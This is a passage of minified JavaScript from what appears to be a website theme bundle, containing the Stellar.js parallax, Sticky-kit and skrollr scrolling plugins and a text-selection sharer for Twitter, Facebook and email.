s=this,n=s._getScrollLeft(),o=s._getScrollTop();i&&i.firstLoad||this._reset(),this._setScrollLeft(0),this._setScrollTop(0),this._setOffsets(),this._findParticles(),this._findBackgrounds(),i&&i.firstLoad&&/WebKit/.test(navigator.userAgent)&&t(e).load(function(){var t=s._getScrollLeft(),e=s._getScrollTop();s._setScrollLeft(t+1),s._setScrollTop(e+1),s._setScrollLeft(t),s._setScrollTop(e)}),this._setScrollLeft(n),this._setScrollTop(o)},_detectViewport:function(){var t=this.$viewportElement.offset(),e=null!==t&&void 0!==t;this.viewportWidth=this.$viewportElement.width(),this.viewportHeight=this.$viewportElement.height(),this.viewportOffsetTop=e?t.top:0,this.viewportOffsetLeft=e?t.left:0},_findParticles:function(){var e=this;this._getScrollLeft(),this._getScrollTop();if(void 0!==this.particles)for(var i=this.particles.length-1;i>=0;i--)this.particles[i].$element.data("stellar-elementIsActive",void 0);this.particles=[],this.options.parallaxElements&&this.$element.find("[data-stellar-ratio]").each(function(i){var s,n,o,r,a,l,h,c,u,d=t(this),p=0,f=0,m=0,g=0;if(d.data("stellar-elementIsActive")){if(d.data("stellar-elementIsActive")!==this)return}else d.data("stellar-elementIsActive",this);e.options.showElement(d),d.data("stellar-startingLeft")?(d.css("left",d.data("stellar-startingLeft")),d.css("top",d.data("stellar-startingTop"))):(d.data("stellar-startingLeft",d.css("left")),d.data("stellar-startingTop",d.css("top"))),o=d.position().left,r=d.position().top,a="auto"===d.css("margin-left")?0:parseInt(d.css("margin-left"),10),l="auto"===d.css("margin-top")?0:parseInt(d.css("margin-top"),10),c=d.offset().left-a,u=d.offset().top-l,d.parents().each(function(){var e=t(this);if(!0===e.data("stellar-offset-parent"))return p=m,f=g,h=e,!1;m+=e.position().left,g+=e.position().top}),s=void 0!==d.data("stellar-horizontal-offset")?d.data("stellar-horizontal-offset"):void 0!==h&&void 0!==h.data("stellar-horizontal-offset")?h.data("stellar-horizontal-offset"):e.horizontalOffset,n=void 0!==d.data("stellar-vertical-offset")?d.data("stellar-vertical-offset"):void 0!==h&&void 0!==h.data("stellar-vertical-offset")?h.data("stellar-vertical-offset"):e.verticalOffset,e.particles.push({$element:d,$offsetParent:h,isFixed:"fixed"===d.css("position"),horizontalOffset:s,verticalOffset:n,startingPositionLeft:o,startingPositionTop:r,startingOffsetLeft:c,startingOffsetTop:u,parentOffsetLeft:p,parentOffsetTop:f,stellarRatio:void 0!==d.data("stellar-ratio")?d.data("stellar-ratio"):1,width:d.outerWidth(!0),height:d.outerHeight(!0),isHidden:!1})})},_findBackgrounds:function(){var e,i=this,s=this._getScrollLeft(),n=this._getScrollTop();this.backgrounds=[],this.options.parallaxBackgrounds&&(e=this.$element.find("[data-stellar-background-ratio]"),this.$element.data("stellar-background-ratio")&&(e=e.add(this.$element)),e.each(function(){var e,o,r,a,l,h,c,p=t(this),f=d(p),m=0,g=0,v=0,_=0;if(p.data("stellar-backgroundIsActive")){if(p.data("stellar-backgroundIsActive")!==this)return}else p.data("stellar-backgroundIsActive",this);p.data("stellar-backgroundStartingLeft")?u(p,p.data("stellar-backgroundStartingLeft"),p.data("stellar-backgroundStartingTop")):(p.data("stellar-backgroundStartingLeft",f[0]),p.data("stellar-backgroundStartingTop",f[1])),r="auto"===p.css("margin-left")?0:parseInt(p.css("margin-left"),10),a="auto"===p.css("margin-top")?0:parseInt(p.css("margin-top"),10),l=p.offset().left-r-s,h=p.offset().top-a-n,p.parents().each(function(){var e=t(this);if(!0===e.data("stellar-offset-parent"))return m=v,g=_,c=e,!1;v+=e.position().left,_+=e.position().top}),e=void 0!==p.data("stellar-horizontal-offset")?p.data("stellar-horizontal-offset"):void 0!==c&&void 0!==c.data("stellar-horizontal-offset")?c.data("stellar-horizontal-offset"):i.horizontalOffset,o=void 0!==p.data("stellar-vertical-offset")?p.data("stellar-vertical-offset"):void 0!==c&&void 0!==c.data("stellar-vertical-offset")?c.data("stellar-vertical-offset"):i.verticalOffset,i.backgrounds.push({$element:p,$offsetParent:c,isFixed:"fixed"===p.css("background-attachment"),horizontalOffset:e,verticalOffset:o,startingValueLeft:f[0],startingValueTop:f[1],startingBackgroundPositionLeft:isNaN(parseInt(f[0],10))?0:parseInt(f[0],10),startingBackgroundPositionTop:isNaN(parseInt(f[1],10))?0:parseInt(f[1],10),startingPositionLeft:p.position().left,startingPositionTop:p.position().top,startingOffsetLeft:l,startingOffsetTop:h,parentOffsetLeft:m,parentOffsetTop:g,stellarRatio:void 0===p.data("stellar-background-ratio")?1:p.data("stellar-background-ratio")})}))},_reset:function(){var t,e,i,s,n;for(n=this.particles.length-1;n>=0;n--)e=(t=this.particles[n]).$element.data("stellar-startingLeft"),i=t.$element.data("stellar-startingTop"),this._setPosition(t.$element,e,e,i,i),this.options.showElement(t.$element),t.$element.data("stellar-startingLeft",null).data("stellar-elementIsActive",null).data("stellar-backgroundIsActive",null);for(n=this.backgrounds.length-1;n>=0;n--)(s=this.backgrounds[n]).$element.data("stellar-backgroundStartingLeft",null).data("stellar-backgroundStartingTop",null),u(s.$element,s.startingValueLeft,s.startingValueTop)},destroy:function(){this._reset(),this.$scrollElement.unbind("resize."+this.name).unbind("scroll."+this.name),this._animationLoop=t.noop,t(e).unbind("load."+this.name).unbind("resize."+this.name)},_setOffsets:function(){var i=this,s=t(e);s.unbind("resize.horizontal-"+this.name).unbind("resize.vertical-"+this.name),"function"==typeof this.options.horizontalOffset?(this.horizontalOffset=this.options.horizontalOffset(),s.bind("resize.horizontal-"+this.name,function(){i.horizontalOffset=i.options.horizontalOffset()})):this.horizontalOffset=this.options.horizontalOffset,"function"==typeof this.options.verticalOffset?(this.verticalOffset=this.options.verticalOffset(),s.bind("resize.vertical-"+this.name,function(){i.verticalOffset=i.options.verticalOffset()})):this.verticalOffset=this.options.verticalOffset},_repositionElements:function(){var t,e,i,s,n,o,r,a,l,h,c=this._getScrollLeft(),d=this._getScrollTop(),p=!0,f=!0;if(this.currentScrollLeft!==c||this.currentScrollTop!==d||this.currentWidth!==this.viewportWidth||this.currentHeight!==this.viewportHeight){for(this.currentScrollLeft=c,this.currentScrollTop=d,this.currentWidth=this.viewportWidth,this.currentHeight=this.viewportHeight,h=this.particles.length-1;h>=0;h--)e=(t=this.particles[h]).isFixed?1:0,this.options.horizontalScrolling?a=(o=(c+t.horizontalOffset+this.viewportOffsetLeft+t.startingPositionLeft-t.startingOffsetLeft+t.parentOffsetLeft)*-(t.stellarRatio+e-1)+t.startingPositionLeft)-t.startingPositionLeft+t.startingOffsetLeft:(o=t.startingPositionLeft,a=t.startingOffsetLeft),this.options.verticalScrolling?l=(r=(d+t.verticalOffset+this.viewportOffsetTop+t.startingPositionTop-t.startingOffsetTop+t.parentOffsetTop)*-(t.stellarRatio+e-1)+t.startingPositionTop)-t.startingPositionTop+t.startingOffsetTop:(r=t.startingPositionTop,l=t.startingOffsetTop),this.options.hideDistantElements&&(f=!this.options.horizontalScrolling||a+t.width>(t.isFixed?0:c)&&a<(t.isFixed?0:c)+this.viewportWidth+this.viewportOffsetLeft,p=!this.options.verticalScrolling||l+t.height>(t.isFixed?0:d)&&l<(t.isFixed?0:d)+this.viewportHeight+this.viewportOffsetTop),f&&p?(t.isHidden&&(this.options.showElement(t.$element),t.isHidden=!1),this._setPosition(t.$element,o,t.startingPositionLeft,r,t.startingPositionTop)):t.isHidden||(this.options.hideElement(t.$element),t.isHidden=!0);for(h=this.backgrounds.length-1;h>=0;h--)e=(i=this.backgrounds[h]).isFixed?0:1,s=this.options.horizontalScrolling?(c+i.horizontalOffset-this.viewportOffsetLeft-i.startingOffsetLeft+i.parentOffsetLeft-i.startingBackgroundPositionLeft)*(e-i.stellarRatio)+"px":i.startingValueLeft,n=this.options.verticalScrolling?(d+i.verticalOffset-this.viewportOffsetTop-i.startingOffsetTop+i.parentOffsetTop-i.startingBackgroundPositionTop)*(e-i.stellarRatio)+"px":i.startingValueTop,u(i.$element,s,n)}},_handleScrollEvent:function(){var t=this,e=!1,i=function(){t._repositionElements(),e=!1},s=function(){e||(p(i),e=!0)};this.$scrollElement.bind("scroll."+this.name,s),s()},_startAnimationLoop:function(){var t=this;this._animationLoop=function(){p(t._animationLoop),t._repositionElements()},this._animationLoop()}},t.fn[o]=function(e){var i=arguments;return void 0===e||"object"==typeof e?this.each(function(){t.data(this,"plugin_"+o)||t.data(this,"plugin_"+o,new n(this,e))}):"string"==typeof e&&"_"!==e[0]&&"init"!==e?this.each(function(){var s=t.data(this,"plugin_"+o);s instanceof n&&"function"==typeof s[e]&&s[e].apply(s,Array.prototype.slice.call(i,1)),"destroy"===e&&t.data(this,"plugin_"+o,null)}):void 0},t[o]=function(i){var s=t(e);return s.stellar.apply(s,Array.prototype.slice.call(arguments,0))},t[o].scrollProperty=a,t[o].positionProperty=l,e.Stellar=n}(jQuery,this,document),function(){var t,e;t=window.jQuery,e=t(window),t.fn.stick_in_parent=function(i){var s,n,o,r,a,l,h,c,u,d,p,f;for(null==i&&(i={}),f=i.sticky_class,a=i.inner_scrolling,p=i.recalc_every,d=i.parent,c=i.offset_top,h=i.spacer,n=i.bottoming,null==c&&(c=0),null==d&&(d=void 0),null==a&&(a=!0),null==f&&(f="is_stuck"),s=t(document),null==n&&(n=!0),u=function(t){var e;return window.getComputedStyle?(t=window.getComputedStyle(t[0]),e=parseFloat(t.getPropertyValue("width"))+parseFloat(t.getPropertyValue("margin-left"))+parseFloat(t.getPropertyValue("margin-right")),"border-box"!==t.getPropertyValue("box-sizing")&&(e+=parseFloat(t.getPropertyValue("border-left-width"))+parseFloat(t.getPropertyValue("border-right-width"))+parseFloat(t.getPropertyValue("padding-left"))+parseFloat(t.getPropertyValue("padding-right"))),e):t.outerWidth(!0)},o=function(i,o,r,l,m,g,v,_){var y,T,b,w,x,S,k,C,P,I,E,O;if(!i.data("sticky_kit")){if(i.data("sticky_kit",!0),x=s.height(),k=i.parent(),null!=d&&(k=k.closest(d)),!k.length)throw"failed to find stick parent";if(y=b=!1,(E=null!=h?h&&i.closest(h):t("<div />"))&&E.css("position",i.css("position")),(C=function(){var t,e,n;if(!_&&(x=s.height(),t=parseInt(k.css("border-top-width"),10),e=parseInt(k.css("padding-top"),10),o=parseInt(k.css("padding-bottom"),10),r=k.offset().top+t+e,l=k.height(),b&&(y=b=!1,null==h&&(i.insertAfter(E),E.detach()),i.css({position:"",top:"",width:"",bottom:""}).removeClass(f),n=!0),m=i.offset().top-(parseInt(i.css("margin-top"),10)||0)-c,g=i.outerHeight(!0),v=i.css("float"),E&&E.css({width:u(i),height:g,display:i.css("display"),"vertical-align":i.css("vertical-align"),float:v}),n))return O()})(),g!==l)return w=void 0,S=c,I=p,O=function(){var t,u,d,T;if(!_&&(d=!1,null!=I&&0>=--I&&(I=p,C(),d=!0),d||s.height()===x||C(),d=e.scrollTop(),null!=w&&(u=d-w),w=d,b?(n&&(T=d+g+S>l+r,y&&!T&&(y=!1,i.css({position:"fixed",bottom:"",top:S}).trigger("sticky_kit:unbottom"))),d<m&&(b=!1,S=c,null==h&&("left"!==v&&"right"!==v||i.insertAfter(E),E.detach()),t={position:"",width:"",top:""},i.css(t).removeClass(f).trigger("sticky_kit:unstick")),a&&(t=e.height(),g+c>t&&!y&&(S-=u,S=Math.max(t-g,S),S=Math.min(c,S),b&&i.css({top:S+"px"})))):d>m&&(b=!0,t={position:"fixed",top:S},t.width="border-box"===i.css("box-sizing")?i.outerWidth()+"px":i.width()+"px",i.css(t).addClass(f),null==h&&(i.after(E),"left"!==v&&"right"!==v||E.append(i)),i.trigger("sticky_kit:stick")),b&&n&&(null==T&&(T=d+g+S>l+r),!y&&T)))return y=!0,"static"===k.css("position")&&k.css({position:"relative"}),i.css({position:"absolute",bottom:o,top:"auto"}).trigger("sticky_kit:bottom")},P=function(){return C(),O()},T=function(){if(_=!0,e.off("touchmove",O),e.off("scroll",O),e.off("resize",P),t(document.body).off("sticky_kit:recalc",P),i.off("sticky_kit:detach",T),i.removeData("sticky_kit"),i.css({position:"",bottom:"",top:"",width:""}),k.position("position",""),b)return null==h&&("left"!==v&&"right"!==v||i.insertAfter(E),E.remove()),i.removeClass(f)},e.on("touchmove",O),e.on("scroll",O),e.on("resize",P),t(document.body).on("sticky_kit:recalc",P),i.on("sticky_kit:detach",T),setTimeout(O,0)}},r=0,l=this.length;r<l;r++)i=this[r],o(t(i));return this}}.call(this),function(t){var e=function(e){var i=this;"string"==typeof(e=e||{})&&(e={elements:e}),this.sel=null,this.textSelection="",this.htmlSelection="",this.app_id=t("#thbSelectionSharerPopover").data("appid"),this.viaTwitterAccount=t("#thbSelectionSharerPopover").data("user"),this.url2share=t('meta[property="og:url"]').attr("content")||t('meta[property="og:url"]').attr("value")||window.location.href,this.getSelectionText=function(t){var e="",s="";if((t=t||window.getSelection()).rangeCount){for(var n=document.createElement("div"),o=0,r=t.rangeCount;o<r;++o)n.appendChild(t.getRangeAt(o).cloneContents());s=n.textContent,e=n.innerHTML}return i.textSelection=s,i.htmlSelection=e||s,s},this.selectionDirection=function(t){var e=t||window.getSelection(),i=document.createRange();return e.anchorNode?(i.setStart(e.anchorNode,e.anchorOffset),i.setEnd(e.focusNode,e.focusOffset),i.collapsed?"backward":"forward"):0},this.getSelectionDimensions=function(){var e,s=window.getSelection(),n=0,o=0,r=0,a=0,l=t(window).scrollTop();if(s.rangeCount&&(e=s.getRangeAt(0).cloneRange()).getBoundingClientRect){var h=e.getBoundingClientRect();n=Math.ceil(h.right-h.left),o=Math.ceil(h.bottom-h.top),r=Math.ceil(l+h.top-i.$popover.height()),a=Math.ceil(h.left-i.$popover.width()/2)}return{width:n,height:o,offsetTop:r,offsetLeft:a}},this.show=function(t){setTimeout(function(){var e=window.getSelection(),s=i.getSelectionText(e);!e.isCollapsed&&s&&s.length>10&&s.match(/ /)&&(t&&(left=i.getSelectionDimensions().offsetLeft+i.getSelectionDimensions().width/2,top=i.getSelectionDimensions().offsetTop),i.$popover.removeClass("anim").css({left:left,top:i.getSelectionDimensions().offsetTop-10}).show(),setTimeout(function(){i.$popover.addClass("anim").css("top",top)},0))},10)},this.hide=function(t){i.$popover.hide()},this.smart_truncate=function(t,e){if(!t||!t.length)return t;var i=t.length>e,s=i?t.substr(0,e-1):t;return s=i?s.substr(0,s.lastIndexOf(" ")):s,i?s+"...":s},this.shareTwitter=function(t){t.preventDefault();var e="“"+i.smart_truncate(i.textSelection.trim(),114)+"”",s="http://twitter.com/intent/tweet?text="+encodeURIComponent(e)+"&url="+encodeURIComponent(window.location.href);i.viaTwitterAccount&&e.length<114-i.viaTwitterAccount.length&&(s+="&via="+i.viaTwitterAccount);var n=screen.width/2-320,o=screen.height/2-220-100;return window.open(s,"share_twitter","toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=640, height=440, top="+o+", left="+n),i.hide(),!1},this.shareFacebook=function(t){t.preventDefault();var e=i.htmlSelection.replace(/<p[^>]*>/gi,"\n").replace(/<\/p>|  /gi,"").trim(),s="http://www.facebook.com/dialog/share?&app_id="+i.app_id+"&display=popup&name="+encodeURIComponent(e)+"&link="+encodeURIComponent(i.url2share)+"&href="+encodeURIComponent(i.url2share)+"&redirect_uri="+encodeURIComponent(i.url2share),n=screen.width/2-320,o=screen.height/2-220-100;return window.open(s,"share_facebook","toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=640, height=440, top="+o+", left="+n),i.hide(),!1},this.shareEmail=function(e){var s=i.htmlSelection.replace(/<p[^>]*>/gi,"\n").replace(/<\/p>|  /gi,"").trim(),n={};return n.subject=encodeURIComponent("Quote from "+document.title),n.body=encodeURIComponent("“"+s+"”")+"%0D%0A%0D%0AFrom: "+document.title+"%0D%0A"+window.location.href,t(this).attr("href","mailto:?subject="+n.subject+"&body="+n.body),i.hide(),!0},this.render=function(){i.$popover=t("#thbSelectionSharerPopover"),i.$popover.find("a.twitter").on("click",i.shareTwitter),i.$popover.find("a.facebook").on("click",i.shareFacebook),i.$popover.find("a.email").on("click",i.shareEmail)},this.setElements=function(e){"string"==typeof e&&(e=t(e)),i.$elements=e instanceof t?e:t(e),i.$elements.mouseup(i.show).mousedown(i.hide),i.$elements.bind("touchstart",function(t){i.isMobile=!0}),document.onselectionchange=i.selectionChanged},this.selectionChanged=function(t){i.isMobile},this.render(),e.elements&&this.setElements(e.elements)};t.fn.thbSelectionSharer=function(){return(new e).setElements(this),this},"function"==typeof define?define(function(){return e.load=function(t,e,i,s){(new SelectionSharer).setElements("p"),i()},e}):window.thbSelectionSharer=e}(jQuery),function(t,e,i){"use strict";function s(i){if(n=e.documentElement,o=e.body,j(),nt=this,i=i||{},ht=i.constants||{},i.easing)for(var s in i.easing)N[s]=i.easing[s];gt=i.edgeStrategy||"set",at={beforerender:i.beforerender,render:i.render,keyframe:i.keyframe},(lt=!1!==i.forceHeight)&&(Lt=i.scale||1),ct=i.mobileDeceleration||x,dt=!1!==i.smoothScrolling,pt=i.smoothScrollingDuration||k,ft={targetTop:nt.getScrollTop()},(Bt=(i.mobileCheck||function(){return/Android|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent||navigator.vendor||t.opera)})())?((rt=e.getElementById(i.skrollrBody||S))&&st(),q(),Pt(n,[_,b],[y])):Pt(n,[_,T],[y]),nt.refresh(),yt(t,"resize orientationchange",function(){var t=n.clientWidth,e=n.clientHeight;(e!==Ht||t!==$t)&&(Ht=e,$t=t,Ft=!0)});var r=Y();return function t(){Q(),_t=r(t)}(),nt}var n,o,r={get:function(){return nt},init:function(t){return nt||new s(t)},VERSION:"0.6.30"},a=Object.prototype.hasOwnProperty,l=t.Math,h=t.getComputedStyle,c="touchstart",u="touchmove",d="touchcancel",p="touchend",f="skrollable",m=f+"-before",g=f+"-between",v=f+"-after",_="skrollr",y="no-"+_,T=_+"-desktop",b=_+"-mobile",w="linear",x=.004,S="skrollr-body",k=200,C="center",P="bottom",I="___skrollable_id",E=/^(?:input|textarea|button|select)$/i,O=/^\s+|\s+$/g,A=/^data(?:-(_\w+))?(?:-?(-?\d*\.?\d+p?))?(?:-?(start|end|top|center|bottom))?(?:-?(top|center|bottom))?$/,z=/\s*(@?[\w\-\[\]]+)\s*:\s*(.+?)\s*(?:;|$)/gi,L=/^(@?[a-z\-]+)\[(\w+)\]$/,M=/-([a-z0-9_])/g,D=function(t,e){return e.toUpperCase()},R=/[\-+]?[\d]*\.?[\d]+/g,$=/\{\?\}/g,H=/rgba?\(\s*-?\d+\s*,\s*-?\d+\s*,\s*-?\d+/g,F=/[a-z\-]+-gradient/g,X="",B="",j=function(){var t=/^(?:O|Moz|webkit|ms)|(?:-(?:o|moz|webkit|ms)-)/;if(h){var e=h(o,null);for(var i in e)if(X=i.match(t)||+i==i&&e[i].match(t))break;if(!X)return void(X=B="");"-"===(X=X[0]).slice(0,1)?(B=X,X={"-webkit-":"webkit","-moz-":"Moz","-ms-":"ms","-o-":"O"}[X]):B="-"+X.toLowerCase()+"-"}},Y=function(){var e=t.requestAnimationFrame||t[X.toLowerCase()+"RequestAnimationFrame"],i=Ot();return(Bt||!e)&&(e=function(e){var s=Ot()-i,n=l.max(0,1e3/60-s);return t.setTimeout(function(){i=Ot(),e()},n)}),e},W=function(){var e=t.cancelAnimationFrame||t[X.toLowerCase()+"CancelAnimationFrame"];return(Bt||!e)&&(e=function(e){return t.clearTimeout(e)}),e},N={begin:function(){return 0},end:function(){return 1},linear:function(t){return t},quadratic:function(t){return t*t},cubic:function(t){return t*t*t},swing:function(t){return-l.cos(t*l.PI)/2+.5},sqrt:function(t){return l.sqrt(t)},outCubic:function(t){return l.pow(t-1,3)+1},bounce:function(t){var e;if(.5083>=t)e=3;else if(.8489>=t)e=9;else if(.96208>=t)e=27;else{if(!(.99981>=t))return 1;e=91}return 1-l.abs(3*l.cos(t*e*1.028)/e)}};s.prototype.refresh=function(t){var s,n,o=!1;for(t===i?(o=!0,ot=[],Xt=0,t=e.getElementsByTagName("*")):t.length===i&&(t=[t]),s=0,n=t.length;n>s;s++){var r=t[s],a=r,l=[],h=dt,c=gt,u=!1;if(o&&I in r&&delete r[I],r.attributes){for(var d=0,p=r.attributes.length;p>d;d++){var m=r.attributes[d];if("data-anchor-target"!==m.name)if("data-smooth-scrolling"!==m.name)if("data-edge-strategy"!==m.name)if("data-emit-events"!==m.name){var g=m.name.match(A);if(null!==g){var v={props:m.value,element:r,eventType:m.name.replace(M,D)};l.push(v);var _=g[1];_&&(v.constant=_.substr(1));var y=g[2];/p$/.test(y)?(v.isPercentage=!0,v.offset=(0|y.slice(0,-1))/100):v.offset=0|y;var T=g[3],b=g[4]||T;T&&"start"!==T&&"end"!==T?(v.mode="relative",v.anchors=[T,b]):(v.mode="absolute","end"===T?v.isEnd=!0:v.isPercentage||(v.offset=v.offset*Lt))}}else u=!0;else c=m.value;else h="off"!==m.value;else if(null===(a=e.querySelector(m.value)))throw'Unable to find anchor target "'+m.value+'"'}if(l.length){var w,x,S;!o&&I in r?(S=r[I],w=ot[S].styleAttr,x=ot[S].classAttr):(S=r[I]=Xt++,w=r.style.cssText,x=Ct(r)),ot[S]={element:r,styleAttr:w,classAttr:x,anchorTarget:a,keyFrames:l,smoothScrolling:h,edgeStrategy:c,emitEvents:u,lastFrameIndex:-1},Pt(r,[f],[])}}}for(xt(),s=0,n=t.length;n>s;s++){var k=ot[t[s][I]];k!==i&&(G(k),Z(k))}return nt},s.prototype.relativeToAbsolute=function(t,e,i){var s=n.clientHeight,o=t.getBoundingClientRect(),r=o.top,a=o.bottom-o.top;return e===P?r-=s:e===C&&(r-=s/2),i===P?r+=a:i===C&&(r+=a/2),(r+=nt.getScrollTop())+.5|0},s.prototype.animateTo=function(t,e){e=e||{};var s=Ot(),n=nt.getScrollTop(),o=e.duration===i?1e3:e.duration;return(ut={startTop:n,topDiff:t-n,targetTop:t,duration:o,startTime:s,endTime:s+o,easing:N[e.easing||w],done:e.done}).topDiff||(ut.done&&ut.done.call(nt,!1),ut=i),nt},s.prototype.stopAnimateTo=function(){ut&&ut.done&&ut.done.call(nt,!0),ut=i},s.prototype.isAnimatingTo=function(){return!!ut},s.prototype.isMobile=function(){return Bt},s.prototype.setScrollTop=function(e,i){return mt=!0===i,Bt?jt=l.min(l.max(e,0),zt):t.scrollTo(0,e),nt},s.prototype.getScrollTop=function(){return Bt?jt:t.pageYOffset||n.scrollTop||o.scrollTop||0},s.prototype.getMaxScrollTop=function(){return zt},s.prototype.on=function(t,e){return at[t]=e,nt},s.prototype.off=function(t){return delete at[t],nt},s.prototype.destroy=function(){W()(_t),bt(),Pt(n,[y],[_,T,b]);for(var t=0,e=ot.length;e>t;t++)it(ot[t].element);n.style.overflow=o.style.overflow="",n.style.height=o.style.height="",rt&&r.setStyle(rt,"transform","none"),nt=i,rt=i,at=i,lt=i,zt=0,Lt=1,ht=i,ct=i,Mt="down",Dt=-1,$t=0,Ht=0,Ft=!1,ut=i,dt=i,pt=i,ft=i,mt=i,Xt=0,gt=i,Bt=!1,jt=0,vt=i};var q=function(){var s,r,a,h,f,m,g,v,_,y,T,b;yt(n,[c,u,d,p].join(" "),function(t){var n=t.changedTouches[0];for(h=t.target;3===h.nodeType;)h=h.parentNode;switch(f=n.clientY,m=n.clientX,y=t.timeStamp,E.test(h.tagName)||t.preventDefault(),t.type){case c:s&&s.blur(),nt.stopAnimateTo(),s=h,r=g=f,a=m,_=y;break;case u:E.test(h.tagName)&&e.activeElement!==h&&t.preventDefault(),v=f-g,b=y-T,nt.setScrollTop(jt-v,!0),g=f,T=y;break;default:case d:case p:var o=r-f,w=a-m;if(49>w*w+o*o){if(!E.test(s.tagName)){s.focus();var x=e.createEvent("MouseEvents");x.initMouseEvent("click",!0,!0,t.view,1,n.screenX,n.screenY,n.clientX,n.clientY,t.ctrlKey,t.altKey,t.shiftKey,t.metaKey,0,null),s.dispatchEvent(x)}return}s=i;var S=v/b;S=l.max(l.min(S,3),-3);var k=l.abs(S/ct),C=S*k+.5*ct*k*k,P=nt.getScrollTop()-C,I=0;P>zt?(I=(zt-P)/C,P=zt):0>P&&(I=-P/C,P=0),k*=1-I,nt.animateTo(P+.5|0,{easing:"outCubic",duration:k})}}),t.scrollTo(0,0),n.style.overflow=o.style.overflow="hidden"},U=function(){var t,e,i,s,o,r,a,h,c,u,d,p=n.clientHeight,f=St();for(h=0,c=ot.length;c>h;h++)for(t=ot[h],e=t.element,i=t.anchorTarget,s=t.keyFrames,o=0,r=s.length;r>o;o++)a=s[o],u=a.offset,d=f[a.constant]||0,a.frame=u,a.isPercentage&&(u*=p,a.frame=u),"relative"===a.mode&&(it(e),a.frame=nt.relativeToAbsolute(i,a.anchors[0],a.anchors[1])-u,it(e,!0)),a.frame+=d,lt&&!a.isEnd&&a.frame>zt&&(zt=a.frame);for(zt=l.max(zt,kt()),h=0,c=ot.length;c>h;h++){for(o=0,r=(s=(t=ot[h]).keyFrames).length;r>o;o++)a=s[o],d=f[a.constant]||0,a.isEnd&&(a.frame=zt-a.offset+d);t.keyFrames.sort(At)}},V=function(t,e){for(var i=0,s=ot.length;s>i;i++){var n,o,l=ot[i],h=l.element,c=l.smoothScrolling?t:e,u=l.keyFrames,d=u.length,p=u[0],_=u[u.length-1],y=c<p.frame,T=c>_.frame,b=y?p:_,w=l.emitEvents,x=l.lastFrameIndex;if(y||T){if(y&&-1===l.edge||T&&1===l.edge)continue;switch(y?(Pt(h,[m],[v,g]),w&&x>-1&&(wt(h,p.eventType,Mt),l.lastFrameIndex=-1)):(Pt(h,[v],[m,g]),w&&d>x&&(wt(h,_.eventType,Mt),l.lastFrameIndex=d)),l.edge=y?-1:1,l.edgeStrategy){case"reset":it(h);continue;case"ease":c=b.frame;break;default:case"set":var S=b.props;for(n in S)a.call(S,n)&&(o=et(S[n].value),0===n.indexOf("@")?h.setAttribute(n.substr(1),o):r.setStyle(h,n,o));continue}}else 0!==l.edge&&(Pt(h,[f,g],[m,v]),l.edge=0);for(var k=0;d-1>k;k++)if(c>=u[k].frame&&c<=u[k+1].frame){var C=u[k],P=u[k+1];for(n in C.props)if(a.call(C.props,n)){var I=(c-C.frame)/(P.frame-C.frame);I=C.props[n].easing(I),o=tt(C.props[n].value,P.props[n].value,I),o=et(o),0===n.indexOf("@")?h.setAttribute(n.substr(1),o):r.setStyle(h,n,o)}w&&x!==k&&("down"===Mt?wt(h,C.eventType,Mt):wt(h,P.eventType,Mt),l.lastFrameIndex=k);break}}},Q=function(){Ft&&(Ft=!1,xt());var t,e,s=nt.getScrollTop(),n=Ot();if(ut?(n>=ut.endTime?(s=ut.targetTop,t=ut.done,ut=i):(e=ut.easing((n-ut.startTime)/ut.duration),s=ut.startTop+e*ut.topDiff|0),nt.setScrollTop(s,!0)):mt||(ft.targetTop-s&&(ft={startTop:Dt,topDiff:s-Dt,targetTop:s,startTime:Rt,endTime:Rt+pt}),n<=ft.endTime&&(e=N.sqrt((n-ft.startTime)/pt),s=ft.startTop+e*ft.topDiff|0)),mt||Dt!==s){mt=!1;var o={curTop:s,lastTop:Dt,maxTop:zt,direction:Mt=s>Dt?"down":Dt>s?"up":Mt};!1!==(at.beforerender&&at.beforerender.call(nt,o))&&(V(s,nt.getScrollTop()),Bt&&rt&&r.setStyle(rt,"transform","translate(0, "+-jt+"px) "+vt),Dt=s,at.render&&at.render.call(nt,o)),t&&t.call(nt,!1)}Rt=n},G=function(t){for(var e=0,i=t.keyFrames.length;i>e;e++){for(var s,n,o,r,a=t.keyFrames[e],l={};null!==(r=z.exec(a.props));)o=r[1],n=r[2],s=o.match(L),null!==s?(o=s[1],s=s[2]):s=w,n=n.indexOf("!")?K(n):[n.slice(1)],l[o]={value:n,easing:N[s]};a.props=l}},K=function(t){var e=[];return H.lastIndex=0,t=t.replace(H,function(t){return t.replace(R,function(t){return t/255*100+"%"})}),B&&(F.lastIndex=0,t=t.replace(F,function(t){return B+t})),t=t.replace(R,function(t){return e.push(+t),"{?}"}),e.unshift(t),e},Z=function(t){var e,i,s={};for(e=0,i=t.keyFrames.length;i>e;e++)J(t.keyFrames[e],s);for(s={},e=t.keyFrames.length-1;e>=0;e--)J(t.keyFrames[e],s)},J=function(t,e){var i;for(i in e)a.call(t.props,i)||(t.props[i]=e[i]);for(i in t.props)e[i]=t.props[i]},tt=function(t,e,i){var s,n=t.length;if(n!==e.length)throw"Can't interpolate between \""+t[0]+'" and "'+e[0]+'"';var o=[t[0]];for(s=1;n>s;s++)o[s]=t[s]+(e[s]-t[s])*i;return o},et=function(t){var e=1;return $.lastIndex=0,t[0].replace($,function(){return t[e++]})},it=function(t,e){for(var i,s,n=0,o=(t=[].concat(t)).length;o>n;n++)s=t[n],(i=ot[s[I]])&&(e?(s.style.cssText=i.dirtyStyleAttr,Pt(s,i.dirtyClassAttr)):(i.dirtyStyleAttr=s.style.cssText,i.dirtyClassAttr=Ct(s),s.style.cssText=i.styleAttr,Pt(s,i.classAttr)))},st=function(){vt="translateZ(0)",r.setStyle(rt,"transform",vt);var t=h(rt),e=t.getPropertyValue("transform"),i=t.getPropertyValue(B+"transform");e&&"none"!==e||i&&"none"!==i||(vt="")};r.setStyle=function(t,e,i){var s=t.style;if("zIndex"===(e=e.replace(M,D).replace("-","")))isNaN(i)?s[e]=i:s[e]=""+(0|i);else if("float"===e)s.styleFloat=s.cssFloat=i;else try{X&&(s[X+e.slice(0,1).toUpperCase()+e.slice(1)]=i),s[e]=i}catch(t){}};var nt,ot,rt,at,lt,ht,ct,ut,dt,pt,ft,mt,gt,vt,_t,yt=r.addEvent=function(e,i,s){for(var 